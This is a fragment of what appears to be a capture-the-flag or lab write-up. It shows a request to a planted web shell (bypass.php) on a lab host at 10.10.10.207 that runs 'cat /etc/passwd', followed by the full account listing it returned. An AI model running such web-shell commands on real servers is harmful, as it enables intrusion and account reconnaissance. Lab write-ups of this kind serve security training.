 view-source:http://10.10.10.207/shop/vqmod/xml/bypass.php?c=cat /etc/passwd
Protected Page
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash
31 mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash
32 red:x:1001:1001::/home/red:/bin/false
33